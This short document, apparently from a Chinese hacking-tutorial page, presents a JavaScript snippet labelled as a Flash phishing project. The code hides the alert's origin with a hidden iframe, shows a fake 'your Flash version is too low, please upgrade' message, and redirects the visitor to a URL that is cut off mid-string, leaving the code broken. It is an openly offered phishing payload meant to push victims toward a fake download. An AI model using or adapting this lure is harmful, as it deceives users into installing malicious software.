 项目名称: flash-cn钓鱼
项目代码：
window.alert = function(name){
var iframe = document.createElement("IFRAME");
iframe.style.display="none";
iframe.setAttribute("src", 'data:text/plain,');
document.documentElement.appendChild(iframe);
window.frames[0].window.alert(name);
iframe.parentNode.removeChild(iframe);
}
alert("您的FLASH版本过低，尝试升级后访问该页面！");
window.location.href="http://www.fla ;
HACK学习呀